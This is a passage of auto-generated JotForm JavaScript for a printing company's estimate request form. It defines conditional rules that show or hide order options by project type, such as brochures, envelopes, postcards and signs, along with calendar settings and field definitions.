ibility":"ShowMultiple","isError":false,"fields":["122","123","124","125","126","127","128","129","130","131","132","133","134"]}],"id":"1497041932720","index":"8","link":"Any","priority":"8","terms":[{"id":"term_0_1498068248151","field":"7","operator":"equals","value":"Booklet (Plus Cover)","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042359490","visibility":"Hide","isError":false,"field":"164"}],"id":"1497042329856","index":"9","link":"Any","priority":"9","terms":[{"id":"term_0_1497042359490","field":"125","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042499092","visibility":"Hide","isError":false,"field":"171"}],"id":"1497042496781","index":"10","link":"Any","priority":"10","terms":[{"id":"term_0_1497042499092","field":"128","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042531301","visibility":"Hide","isError":false,"field":"172"}],"id":"1497042526740","index":"11","link":"Any","priority":"11","terms":[{"id":"term_0_1497042531301","field":"131","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042612649","visibility":"Hide","isError":false,"field":"173"}],"id":"1497042610248","index":"12","link":"Any","priority":"12","terms":[{"id":"term_0_1497042612649","field":"133","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068254339","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068254339","visibility":"ShowMultiple","isError":false,"fields":["135","136","137","138","139","140","141","142","143","144"]}],"id":"1497042665103","index":"13","link":"Any","priority":"13","terms":[{"id":"term_0_1498068254339","field":"7","operator":"equals","value":"Brochure","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042850214","visibility":"Hide","isError":false,"field":"186"}],"id":"1497042844777","index":"14","link":"Any","priority":"14","terms":[{"id":"term_0_1497042850214","field":"138","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042875842","visibility":"Hide","isError":false,"field":"165"}],"id":"1497042874243","index":"15","link":"Any","priority":"15","terms":[{"id":"term_0_1497042875842","field":"140","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497042904841","visibility":"Hide","isError":false,"field":"165"}],"id":"1497042904841","index":"16","link":"Any","priority":"16","terms":[{"id":"term_0_1497042904841","field":"140","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068260852","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144"]},{"id":"action_1_1498068260852","visibility":"ShowMultiple","isError":false,"fields":["145","146","147","148","149","150","151"]}],"id":"1497042972824","index":"17","link":"Any","priority":"17","terms":[{"id":"term_0_1498068260852","field":"7","operator":"equals","value":"Business Card","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043212273","visibility":"Hide","isError":false,"field":"166"}],"id":"1497043048548","index":"18","link":"Any","priority":"18","terms":[{"id":"term_0_1497043212273","field":"149","operator":"notEquals","value":"other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043242277","visibility":"Hide","isError":false,"field":"187"}],"id":"1497043240562","index":"19","link":"Any","priority":"19","terms":[{"id":"term_0_1497043242277","field":"150","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068267929","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068267929","visibility":"ShowMultiple","isError":false,"fields":["55","56","57","58","59","67","61"]}],"id":"1497043298129","index":"20","link":"Any","priority":"20","terms":[{"id":"term_0_1498068267929","field":"7","operator":"equals","value":"Envelope","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043393106","visibility":"Hide","isError":false,"field":"156"}],"id":"1497043386936","index":"21","link":"Any","priority":"21","terms":[{"id":"term_0_1497043393106","field":"59","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043466746","visibility":"Hide","isError":false,"field":"177"}],"id":"1497043461011","index":"22","link":"Any","priority":"22","terms":[{"id":"term_0_1497043466746","field":"61","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068275297","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068275297","visibility":"ShowMultiple","isError":false,"fields":["98","99","100","101","102","103","104","105","106"]}],"id":"1497043555821","index":"23","link":"Any","priority":"23","terms":[{"id":"term_0_1498068275297","field":"7","operator":"equals","value":"Flyer","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043638007","visibility":"Hide","isError":false,"field":"161"}],"id":"1497043633350","index":"24","link":"Any","priority":"24","terms":[{"id":"term_0_1497043638007","field":"102","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043666499","visibility":"Hide","isError":false,"field":"184"}],"id":"1497043663676","index":"25","link":"Any","priority":"25","terms":[{"id":"term_0_1497043666499","field":"103","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497043699621","visibility":"Hide","isError":false,"field":"185"}],"id":"1497043693263","index":"26","link":"Any","priority":"26","terms":[{"id":"term_0_1497043699621","field":"104","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068350417","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068350417","visibility":"ShowMultiple","isError":false,"fields":["88","89","90","91","92","93","94","95","96","97"]}],"id":"1497043798055","index":"27","link":"Any","priority":"27","terms":[{"id":"term_0_1498068350417","field":"7","operator":"equals","value":"Folder","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044042285","visibility":"Hide","isError":false,"field":"160"}],"id":"1497044037961","index":"28","link":"Any","priority":"28","terms":[{"id":"term_0_1497044042285","field":"91","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044121329","visibility":"Hide","isError":false,"field":"182"}],"id":"1497044075672","index":"29","link":"Any","priority":"29","terms":[{"id":"term_0_1497044121329","field":"92","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497994106812","visibility":"Hide","isError":false,"field":"183"}],"id":"1497044288645","index":"30","link":"Any","priority":"30","terms":[{"id":"term_0_1497994106812","field":"93","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068385130","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068385130","visibility":"ShowMultiple","isError":false,"fields":["71","72","73","74","75","76"]}],"id":"1497044354165","index":"31","link":"Any","priority":"31","terms":[{"id":"term_0_1498068385130","field":"7","operator":"equals","value":"Label","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044450053","visibility":"Hide","isError":false,"field":"180"}],"id":"1497044417831","index":"32","link":"Any","priority":"32","terms":[{"id":"term_0_1497044450053","field":"76","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044585311","visibility":"Hide","isError":false,"field":"158"}],"id":"1497044546765","index":"33","link":"Any","priority":"33","terms":[{"id":"term_0_1497044585311","field":"75","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068392220","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068392220","visibility":"ShowMultiple","isError":false,"fields":["62","63","64","65","66","60","68","69","70"]}],"id":"1497044648266","index":"34","link":"Any","priority":"34","terms":[{"id":"term_0_1498068392220","field":"7","operator":"equals","value":"Letterhead","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497044731965","visibility":"Hide","isError":false,"field":"157"}],"id":"1497044718183","index":"35","link":"Any","priority":"35","terms":[{"id":"term_0_1497044731965","field":"66","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045061738","visibility":"Hide","isError":false,"field":"178"}],"id":"1497045051159","index":"36","link":"Any","priority":"36","terms":[{"id":"term_0_1497045061738","field":"68","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045288284","visibility":"Hide","isError":false,"field":"179"}],"id":"1497045152375","index":"37","link":"Any","priority":"37","terms":[{"id":"term_0_1497045288284","field":"69","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068400623","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068400623","visibility":"ShowMultiple","isError":false,"fields":["77","78","79","80","81","82","83","85","84","86","87"]}],"disabled":"1","id":"1497045370943","index":"38","link":"Any","priority":"38","terms":[{"id":"term_0_1498068400623","field":"7","operator":"equals","value":"Newsletter","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045489183","visibility":"Hide","isError":false,"field":"159"}],"id":"1497045482957","index":"39","link":"Any","priority":"39","terms":[{"id":"term_0_1497045489183","field":"81","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045523955","visibility":"Hide","isError":false,"field":"181"}],"id":"1497045519588","index":"40","link":"Any","priority":"40","terms":[{"id":"term_0_1497045523955","field":"83","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068433045","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068433045","visibility":"ShowMultiple","isError":false,"fields":["46","47","48","49","50","51","52","53","54"]}],"id":"1497045592230","index":"41","link":"Any","priority":"41","terms":[{"id":"term_0_1498068433045","field":"7","operator":"equals","value":"Postcard","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045685822","visibility":"Hide","isError":false,"field":"155"}],"id":"1497045680407","index":"42","link":"Any","priority":"42","terms":[{"id":"term_0_1497045685822","field":"50","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045712764","visibility":"Hide","isError":false,"field":"176"}],"id":"1497045711186","index":"43","link":"Any","priority":"43","terms":[{"id":"term_0_1497045712764","field":"51","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068441864","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068441864","visibility":"ShowMultiple","isError":false,"fields":["36","37","38","44","43","42","45"]}],"id":"1497045802479","index":"44","link":"Any","priority":"44","terms":[{"id":"term_0_1498068441864","field":"7","operator":"equals","value":"Poster","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045883226","visibility":"Hide","isError":false,"field":"154"}],"id":"1497045878722","index":"45","link":"Any","priority":"45","terms":[{"id":"term_0_1497045883226","field":"43","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497045946678","visibility":"Hide","isError":false,"field":"175"}],"id":"1497045944647","index":"46","link":"Any","priority":"46","terms":[{"id":"term_0_1497045946678","field":"42","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068450482","visibility":"HideMultiple","isError":false,"fields":["36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068450482","visibility":"ShowMultiple","isError":false,"fields":["26","27","28","31","30","32","33","174"]}],"id":"1497046019348","index":"47","link":"Any","priority":"47","terms":[{"id":"term_0_1498068450482","field":"7","operator":"equals","value":"Sign","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497046093906","visibility":"Hide","isError":false,"field":"153"}],"id":"1497046087972","index":"48","link":"Any","priority":"48","terms":[{"id":"term_0_1497046093906","field":"30","operator":"notEquals","value":"Other","isError":false}],"type":"field"},{"action":[{"id":"action_0_1497046113052","visibility":"Hide","isError":false,"field":"174"}],"id":"1497046111045","index":"49","link":"Any","priority":"49","terms":[{"id":"term_0_1497046113052","field":"32","operator":"notEquals","value":"Other","isError":false}],"type":"field"}]);	JotForm.clearFieldOnHide="disable";
	JotForm.submitError="jumpToFirstError";

	JotForm.init(function(){
	/*INIT-START*/
if (window.JotForm && JotForm.accessible) $('input_6').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_9').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_9', 'Describe Project' );
if (window.JotForm && JotForm.accessible) $('input_27').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_153').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_153', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_174').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_174', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_37').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_154').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_154', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_175').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_175', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_47').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_155').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_155', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_176').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_176', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_56').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_156').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_156', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_177').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_177', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_63').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_157').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_157', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_178').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_178', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_179').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_179', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_72').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_158').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_158', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_180').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_180', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_78').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_159').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_159', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_82').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_181').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_181', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_89').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_160').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_160', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_182').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_182', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_183').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_183', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_99').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_161').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_161', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_184').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_184', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_185').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_185', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_108').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_162').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_162', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_113').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_115').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_169').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_169', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_170').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_170', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_168').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_168', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_123').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_126').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_164').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_164', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_171').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_171', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_172').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_172', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_173').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_173', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_136').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_186').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_186', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_165').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_165', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_146').setAttribute('tabindex',0);
if (window.JotForm && JotForm.accessible) $('input_166').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_166', 'Describe other' );
if (window.JotForm && JotForm.accessible) $('input_187').setAttribute('tabindex',0);
      JotForm.setCustomHint( 'input_187', 'Describe other' );

 JotForm.calendarMonths = ["January","February","March","April","May","June","July","August","September","October","November","December"];
 if (!JotForm.calenderViewMonths) JotForm.calenderViewMonths = {};  JotForm.calenderViewMonths[22] = ["January","February","March","April","May","June","July","August","September","October","November","December"];
 if (!JotForm.calenderViewDays) JotForm.calenderViewDays = {};  JotForm.calenderViewDays[22] = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"];
 JotForm.calendarDays = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"];
 JotForm.calendarOther = {"today":"Today"};
 var languageOptions = document.querySelectorAll('#langList li'); 
 for(var langIndex = 0; langIndex < languageOptions.length; langIndex++) { 
   languageOptions[langIndex].on('click', function(e) { setTimeout(function(){ JotForm.setCalendar("22", false, {"days":{"monday":true,"tuesday":true,"wednesday":true,"thursday":true,"friday":true,"saturday":true,"sunday":true},"future":true,"past":true,"custom":false,"ranges":false,"start":"","end":"","countSelectedDaysOnly":false}); }, 0); });
 } 
 JotForm.onTranslationsFetch(function() { JotForm.setCalendar("22", false, {"days":{"monday":true,"tuesday":true,"wednesday":true,"thursday":true,"friday":true,"saturday":true,"sunday":true},"future":true,"past":true,"custom":false,"ranges":false,"start":"","end":"","countSelectedDaysOnly":false}); });
if (window.JotForm && JotForm.accessible) $('input_23').setAttribute('tabindex',0);
      JotForm.alterTexts(undefined);
	/*INIT-END*/
	});

   setTimeout(function() {
JotForm.paymentExtrasOnTheFly([null,{"name":"estimateRequest","qid":"1","text":"Estimate Request Form","type":"control_head"},{"name":"submit2","qid":"2","text":"Submit","type":"control_button"},{"description":"","name":"name3","qid":"3","text":"Name:","type":"control_fullname"},{"description":"","name":"email4","qid":"4","subLabel":"","text":"E-mail:","type":"control_email"},{"description":"","name":"phoneNumber5","qid":"5","text":"Phone Number:","type":"control_phone"},{"description":"","name":"companyName6","qid":"6","subLabel":"","text":"Company Name:","type":"control_textbox"},{"description":"","name":"projectType","qid":"7","subLabel":"","text":"Project Type:","type":"control_dropdown"},null,{"description":"","name":"projectDescription9","qid":"9","subLabel":"","text":"Project Description:","type":"control_textarea","wysiwyg":"Disable"},null,null,null,null,null,null,null,null,null,{"description":"","name":"image","qid":"19","text":"Perfect-Logo-White@4x","type":"control_image"},null,null,{"description":"","name":"projectDue","qid":"22","text":"Project Due Date:","type":"control_datetime"},{"description":"","name":"specialInstructions","qid":"23","subLabel":"","text":"Special Instructions:","type":"control_textarea","wysiwyg":"Disable"},null,{"name":"clickTo25","qid":"25","text":"*If your type of project is not available below, or if your project involves multiple pieces or complex elements, please call 856.787.1877&nbsp;and we can provide a custom estimate.","type":"control_text"},{"name":"clickTo26","qid":"26","text":"SIGN OPTIONS\n&nbsp;","type":"control_text"},{"description":"","name":"quantity","qid":"27","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType28","qid":"28","subLabel":"","text":"Proof Type:","type":"control_dropdown"},null,{"description":"","name":"colors","qid":"30","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"colors33","qid":"31","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"clickTo32","qid":"32","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType","qid":"33","subLabel":"","text":"Grommets:","type":"control_dropdown"},null,{"name":"pStyletextalign","qid":"35","text":"ADDITIONAL INFO\n&nbsp;","type":"control_text"},{"name":"pStyletextalign36","qid":"36","text":"POSTER OPTIONS\n&nbsp;","type":"control_text"},{"description":"","name":"quantity37","qid":"37","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType","qid":"38","subLabel":"","text":"Proof Type:","type":"control_dropdown"},null,null,null,{"description":"","name":"stockType42","qid":"42","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"flatSize43","qid":"43","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"colors44","qid":"44","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"stockType45","qid":"45","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"name":"pStyletextalign46","qid":"46","text":"POSTCARD OPTIONS","type":"control_text"},{"description":"","name":"quantity47","qid":"47","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType48","qid":"48","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors49","qid":"49","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"flatSize","qid":"50","subLabel":"","text":"Flat Size:","type":"control_dropdown"},{"description":"","name":"stockType51","qid":"51","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"description":"","name":"stockType52","qid":"52","subLabel":"","text":"Coating:","type":"control_dropdown"},{"description":"","name":"shrinkWrap","qid":"53","subLabel":"","text":"Shrink Wrap:","type":"control_dropdown"},{"description":"","name":"shrinkWrap54","qid":"54","subLabel":"","text":"Mail:","type":"control_dropdown"},{"name":"pStyletextalign55","qid":"55","text":"ENVELOPE OPTIONS","type":"control_text"},{"description":"","name":"quantity56","qid":"56","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType57","qid":"57","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors58","qid":"58","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"mail","qid":"59","subLabel":"","text":"Size:","type":"control_dropdown"},{"description":"","name":"size","qid":"60","subLabel":"","text":"Bleed:","type":"control_dropdown"},{"description":"","name":"bleed61","qid":"61","subLabel":"","text":"Stock Type:","type":"control_dropdown"},{"name":"pStyletextalign62","qid":"62","text":"LETTERHEAD OPTIONS","type":"control_text"},{"description":"","name":"quantity63","qid":"63","subLabel":"","text":"Quantity:","type":"control_textarea","wysiwyg":"Disable"},{"description":"","name":"proofType64","qid":"64","subLabel":"","text":"Proof Type:","type":"control_dropdown"},{"description":"","name":"colors65","qid":"65","subLabel":"","text":"Colors:","type":"control_dropdown"},{"description":"","name":"size66","qid":"66","subLabel":"","text":"Flat 